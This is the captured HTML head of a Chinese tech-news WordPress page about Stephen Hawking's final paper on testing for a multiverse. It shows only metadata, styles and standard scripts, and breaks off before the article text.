

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kejifans.com/2018/03/20/%E9%9C%8D%E9%87%91%E6%9C%80%E5%90%8E%E4%B8%80%E7%AF%87%E8%AE%BA%E6%96%87%EF%BC%9A%E6%8F%90%E5%87%BA%E8%AF%81%E6%98%8E%E5%A4%9A%E5%85%83%E5%AE%87%E5%AE%99%E6%96%B9%E6%B3%95/
body_size: 18412
content:
<!DOCTYPE html>
<html class="no-js mh-two-sb" dir="ltr" lang="zh-Hans" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://kejifans.com/xmlrpc.php" />
<title>霍金一生最后一篇论文或许可以赢得诺贝尔奖 | 科技范儿</title>
<script>let wpopt_front = {"ajax_url":"https:\/\/kejifans.com\/wp-admin\/admin-ajax.php","ajax_name":"wp_opt","is_post":true,"post_id":1296,"module_post_views_open":false,"module_site_notice_open":false,"ai_summary_open":false,"ai_summary_animation_open":true,"ai_summary_show_more":true,"img_url":"https:\/\/kejifans.com\/wp-content\/plugins\/wp-opt\/static\/img","ai_summary_other_link":"https:\/\/kejifans.com\/2018\/12\/03\/%e4%bd%b3%e8%83%bd%e5%be%ae%e5%8d%95%e7%94%a8%e6%88%b7%e5%bf%85%e7%9c%8b%ef%bc%81%e8%bf%99%e9%95%9c%e5%a4%b4%e5%be%88%e9%a6%99\/"};</script><script>let wpopt_meta_box = {"show_ai_summary":true,"ai_summary":"","ai_post_description":"","ai_post_keywords":""};</script>
		<!-- All in One SEO 4.8.8 - aioseo.com -->
	<meta name="description" content="霍金在去世前两周提交了最后一篇论文，其中提出了为寻找“多元宇宙”证据进行太空探测的数学方法。如果这些证据在霍金的有生之年就能找到，那他很有可能将得到诺贝尔奖。" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="keywords" content="霍金,诺贝尔奖,论文,pc/平板电脑" />
	<link rel="canonical" href="https://kejifans.com/2018/03/20/%e9%9c%8d%e9%87%91%e6%9c%80%e5%90%8e%e4%b8%80%e7%af%87%e8%ae%ba%e6%96%87%ef%bc%9a%e6%8f%90%e5%87%ba%e8%af%81%e6%98%8e%e5%a4%9a%e5%85%83%e5%ae%87%e5%ae%99%e6%96%b9%e6%b3%95/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.8" />
		<meta property="og:locale" content="zh_CN" />
		<meta property="og:site_name" content="科技范儿 | 星河系产品经理教学网站" />
		<meta property="og:type" content="activity" />
		<meta property="og:title" content="霍金一生最后一篇论文或许可以赢得诺贝尔奖 | 科技范儿" />
		<meta property="og:description" content="霍金在去世前两周提交了最后一篇论文，其中提出了为寻找“多元宇宙”证据进行太空探测的数学方法。如果这些证据在霍金的有生之年就能找到，那他很有可能将得到诺贝尔奖。" />
		<meta property="og:url" content="https://kejifans.com/2018/03/20/%e9%9c%8d%e9%87%91%e6%9c%80%e5%90%8e%e4%b8%80%e7%af%87%e8%ae%ba%e6%96%87%ef%bc%9a%e6%8f%90%e5%87%ba%e8%af%81%e6%98%8e%e5%a4%9a%e5%85%83%e5%ae%87%e5%ae%99%e6%96%b9%e6%b3%95/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="霍金一生最后一篇论文或许可以赢得诺贝尔奖 | 科技范儿" />
		<meta name="twitter:description" content="霍金在去世前两周提交了最后一篇论文，其中提出了为寻找“多元宇宙”证据进行太空探测的数学方法。如果这些证据在霍金的有生之年就能找到，那他很有可能将得到诺贝尔奖。" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/kejifans.com\/2018\/03\/20\/%e9%9c%8d%e9%87%91%e6%9c%80%e5%90%8e%e4%b8%80%e7%af%87%e8%ae%ba%e6%96%87%ef%bc%9a%e6%8f%90%e5%87%ba%e8%af%81%e6%98%8e%e5%a4%9a%e5%85%83%e5%ae%87%e5%ae%99%e6%96%b9%e6%b3%95\/#article","name":"\u970d\u91d1\u4e00\u751f\u6700\u540e\u4e00\u7bc7\u8bba\u6587\u6216\u8bb8\u53ef\u4ee5\u8d62\u5f97\u8bfa\u8d1d\u5c14\u5956 | \u79d1\u6280\u8303\u513f","headline":"\u970d\u91d1\u6700\u540e\u4e00\u7bc7\u8bba\u6587\uff1a\u63d0\u51fa\u8bc1\u660e\u591a\u5143\u5b87\u5b99\u65b9\u6cd5","author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/kejifans.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/03\/Hawkins-Universal.jpg","width":500,"height":284},"datePublished":"2018-03-20T00:31:11+08:00","dateModified":"2018-11-15T15:44:49+08:00","inLanguage":"zh-CN","mainEntityOfPage":{"@id":"https:\/\/kejifans.com\/2018\/03\/20\/%e9%9c%8d%e9%87%91%e6%9c%80%e5%90%8e%e4%b8%80%e7%af%87%e8%ae%ba%e6%96%87%ef%bc%9a%e6%8f%90%e5%87%ba%e8%af%81%e6%98%8e%e5%a4%9a%e5%85%83%e5%ae%87%e5%ae%99%e6%96%b9%e6%b3%95\/#webpage"},"isPartOf":{"@id":"https:\/\/kejifans.com\/2018\/03\/20\/%e9%9c%8d%e9%87%91%e6%9c%80%e5%90%8e%e4%b8%80%e7%af%87%e8%ae%ba%e6%96%87%ef%bc%9a%e6%8f%90%e5%87%ba%e8%af%81%e6%98%8e%e5%a4%9a%e5%85%83%e5%ae%87%e5%ae%99%e6%96%b9%e6%b3%95\/#webpage"},"articleSection":"PC\/\u5e73\u677f\u7535\u8111, \u8bba\u6587, \u8bfa\u8d1d\u5c14\u5956, \u970d\u91d1"},{"@type":"BreadcrumbList","@id":"https:\/\/kejifans.com\/2018\/03\/20\/%e9%9c%8d%e9%87%91%e6%9c%80%e5%90%8e%e4%b8%80%e7%af%87%e8%ae%ba%e6%96%87%ef%bc%9a%e6%8f%90%e5%87%ba%e8%af%81%e6%98%8e%e5%a4%9a%e5%85%83%e5%ae%87%e5%ae%99%e6%96%b9%e6%b3%95\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","position":1,"name":"\u4e3b\u9801","item":"https:\/\/kejifans.com","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/bbc-make-it-digital\/#listItem","name":"PC\/\u5e73\u677f\u7535\u8111"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/bbc-make-it-digital\/#listItem","position":2,"name":"PC\/\u5e73\u677f\u7535\u8111","item":"https:\/\/kejifans.com\/category\/bbc-make-it-digital\/","nextItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/03\/20\/%e9%9c%8d%e9%87%91%e6%9c%80%e5%90%8e%e4%b8%80%e7%af%87%e8%ae%ba%e6%96%87%ef%bc%9a%e6%8f%90%e5%87%ba%e8%af%81%e6%98%8e%e5%a4%9a%e5%85%83%e5%ae%87%e5%ae%99%e6%96%b9%e6%b3%95\/#listItem","name":"\u970d\u91d1\u6700\u540e\u4e00\u7bc7\u8bba\u6587\uff1a\u63d0\u51fa\u8bc1\u660e\u591a\u5143\u5b87\u5b99\u65b9\u6cd5"},"previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com#listItem","name":"\u4e3b\u9801"}},{"@type":"ListItem","@id":"https:\/\/kejifans.com\/2018\/03\/20\/%e9%9c%8d%e9%87%91%e6%9c%80%e5%90%8e%e4%b8%80%e7%af%87%e8%ae%ba%e6%96%87%ef%bc%9a%e6%8f%90%e5%87%ba%e8%af%81%e6%98%8e%e5%a4%9a%e5%85%83%e5%ae%87%e5%ae%99%e6%96%b9%e6%b3%95\/#listItem","position":3,"name":"\u970d\u91d1\u6700\u540e\u4e00\u7bc7\u8bba\u6587\uff1a\u63d0\u51fa\u8bc1\u660e\u591a\u5143\u5b87\u5b99\u65b9\u6cd5","previousItem":{"@type":"ListItem","@id":"https:\/\/kejifans.com\/category\/bbc-make-it-digital\/#listItem","name":"PC\/\u5e73\u677f\u7535\u8111"}}]},{"@type":"Organization","@id":"https:\/\/kejifans.com\/#organization","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9 \u4ea7\u54c1\u7ecf\u7406, \u79d1\u6280\u65b0\u95fb, \u667a\u80fd\u624b\u673a, \u5e73\u677f\u7535\u8111","url":"https:\/\/kejifans.com\/"},{"@type":"Person","@id":"https:\/\/kejifans.com\/author\/admin\/#author","url":"https:\/\/kejifans.com\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/kejifans.com\/2018\/03\/20\/%e9%9c%8d%e9%87%91%e6%9c%80%e5%90%8e%e4%b8%80%e7%af%87%e8%ae%ba%e6%96%87%ef%bc%9a%e6%8f%90%e5%87%ba%e8%af%81%e6%98%8e%e5%a4%9a%e5%85%83%e5%ae%87%e5%ae%99%e6%96%b9%e6%b3%95\/#authorImage","url":"https:\/\/cn.cn.gravatar.com\/avatar\/f2c52c9d13fa13c24d2762a7c166dbbff61a0e7a0162f5e5365b2a62ded1b55b?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/kejifans.com\/2018\/03\/20\/%e9%9c%8d%e9%87%91%e6%9c%80%e5%90%8e%e4%b8%80%e7%af%87%e8%ae%ba%e6%96%87%ef%bc%9a%e6%8f%90%e5%87%ba%e8%af%81%e6%98%8e%e5%a4%9a%e5%85%83%e5%ae%87%e5%ae%99%e6%96%b9%e6%b3%95\/#webpage","url":"https:\/\/kejifans.com\/2018\/03\/20\/%e9%9c%8d%e9%87%91%e6%9c%80%e5%90%8e%e4%b8%80%e7%af%87%e8%ae%ba%e6%96%87%ef%bc%9a%e6%8f%90%e5%87%ba%e8%af%81%e6%98%8e%e5%a4%9a%e5%85%83%e5%ae%87%e5%ae%99%e6%96%b9%e6%b3%95\/","name":"\u970d\u91d1\u4e00\u751f\u6700\u540e\u4e00\u7bc7\u8bba\u6587\u6216\u8bb8\u53ef\u4ee5\u8d62\u5f97\u8bfa\u8d1d\u5c14\u5956 | \u79d1\u6280\u8303\u513f","description":"\u970d\u91d1\u5728\u53bb\u4e16\u524d\u4e24\u5468\u63d0\u4ea4\u4e86\u6700\u540e\u4e00\u7bc7\u8bba\u6587\uff0c\u5176\u4e2d\u63d0\u51fa\u4e86\u4e3a\u5bfb\u627e\u201c\u591a\u5143\u5b87\u5b99\u201d\u8bc1\u636e\u8fdb\u884c\u592a\u7a7a\u63a2\u6d4b\u7684\u6570\u5b66\u65b9\u6cd5\u3002\u5982\u679c\u8fd9\u4e9b\u8bc1\u636e\u5728\u970d\u91d1\u7684\u6709\u751f\u4e4b\u5e74\u5c31\u80fd\u627e\u5230\uff0c\u90a3\u4ed6\u5f88\u6709\u53ef\u80fd\u5c06\u5f97\u5230\u8bfa\u8d1d\u5c14\u5956\u3002","inLanguage":"zh-CN","isPartOf":{"@id":"https:\/\/kejifans.com\/#website"},"breadcrumb":{"@id":"https:\/\/kejifans.com\/2018\/03\/20\/%e9%9c%8d%e9%87%91%e6%9c%80%e5%90%8e%e4%b8%80%e7%af%87%e8%ae%ba%e6%96%87%ef%bc%9a%e6%8f%90%e5%87%ba%e8%af%81%e6%98%8e%e5%a4%9a%e5%85%83%e5%ae%87%e5%ae%99%e6%96%b9%e6%b3%95\/#breadcrumblist"},"author":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/kejifans.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/kejifans.com\/wp-content\/uploads\/2018\/03\/Hawkins-Universal.jpg","@id":"https:\/\/kejifans.com\/2018\/03\/20\/%e9%9c%8d%e9%87%91%e6%9c%80%e5%90%8e%e4%b8%80%e7%af%87%e8%ae%ba%e6%96%87%ef%bc%9a%e6%8f%90%e5%87%ba%e8%af%81%e6%98%8e%e5%a4%9a%e5%85%83%e5%ae%87%e5%ae%99%e6%96%b9%e6%b3%95\/#mainImage","width":500,"height":284},"primaryImageOfPage":{"@id":"https:\/\/kejifans.com\/2018\/03\/20\/%e9%9c%8d%e9%87%91%e6%9c%80%e5%90%8e%e4%b8%80%e7%af%87%e8%ae%ba%e6%96%87%ef%bc%9a%e6%8f%90%e5%87%ba%e8%af%81%e6%98%8e%e5%a4%9a%e5%85%83%e5%ae%87%e5%ae%99%e6%96%b9%e6%b3%95\/#mainImage"},"datePublished":"2018-03-20T00:31:11+08:00","dateModified":"2018-11-15T15:44:49+08:00"},{"@type":"WebSite","@id":"https:\/\/kejifans.com\/#website","url":"https:\/\/kejifans.com\/","name":"\u79d1\u6280\u8303\u513f","description":"\u661f\u6cb3\u7cfb\u4ea7\u54c1\u7ecf\u7406\u6559\u5b66\u7f51\u7ad9","inLanguage":"zh-CN","publisher":{"@id":"https:\/\/kejifans.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; Feed" href="https://kejifans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 评论 Feed" href="https://kejifans.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="科技范儿 &raquo; 霍金最后一篇论文：提出证明多元宇宙方法 评论 Feed" href="https://kejifans.com/2018/03/20/%e9%9c%8d%e9%87%91%e6%9c%80%e5%90%8e%e4%b8%80%e7%af%87%e8%ae%ba%e6%96%87%ef%bc%9a%e6%8f%90%e5%87%ba%e8%af%81%e6%98%8e%e5%a4%9a%e5%85%83%e5%ae%87%e5%ae%99%e6%96%b9%e6%b3%95/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F03%2F20%2F%25e9%259c%258d%25e9%2587%2591%25e6%259c%2580%25e5%2590%258e%25e4%25b8%2580%25e7%25af%2587%25e8%25ae%25ba%25e6%2596%2587%25ef%25bc%259a%25e6%258f%2590%25e5%2587%25ba%25e8%25af%2581%25e6%2598%258e%25e5%25a4%259a%25e5%2585%2583%25e5%25ae%2587%25e5%25ae%2599%25e6%2596%25b9%25e6%25b3%2595%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kejifans.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkejifans.com%2F2018%2F03%2F20%2F%25e9%259c%258d%25e9%2587%2591%25e6%259c%2580%25e5%2590%258e%25e4%25b8%2580%25e7%25af%2587%25e8%25ae%25ba%25e6%2596%2587%25ef%25bc%259a%25e6%258f%2590%25e5%2587%25ba%25e8%25af%2581%25e6%2598%258e%25e5%25a4%259a%25e5%2585%2583%25e5%25ae%2587%25e5%25ae%2599%25e6%2596%25b9%25e6%25b3%2595%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mh-magazine-css' href='http://kejifans.com/wp-content/themes/mh-magazine/style.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='http://kejifans.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.3" id="mh-scripts-js"></script>
<link rel='shortlink' href='https://kejifans.com/?p=1296' />
<!--[if lt IE 9]>
<script src="http://kejifans.com/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.entry-content { font-size: 18px; font-size: 1.125rem; }
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://kejifans.com/wp-content/uploads/2018/01/lens-wallpaper-3.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="msapplication-TileImage" content="https://kejifans.com/wp-content/uploads/2018/01/icon2-300x300.png" />
<meta name="baidu-site-verification" content="hIu1vrLt2v" />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-1296 single-format-standard custom-background wp-theme-mh-magazine mh-wide-layout mh-left-sb mh-loop-layout1 mh-widget-layout1 mh-header-transparent mh-loop-hide-caption" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-header-nav-mobile clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #ffffff; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://kejifans.com/" title="科技范儿" rel="home">
<h2 class="mh-header-title">科技范儿</h2>
<h3 class="mh-header-tagline">星河系产品经理教学网站</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
